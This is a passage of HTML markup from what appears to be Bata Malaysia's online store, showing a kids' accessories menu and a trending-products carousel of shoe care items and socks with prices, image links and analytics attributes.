    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, 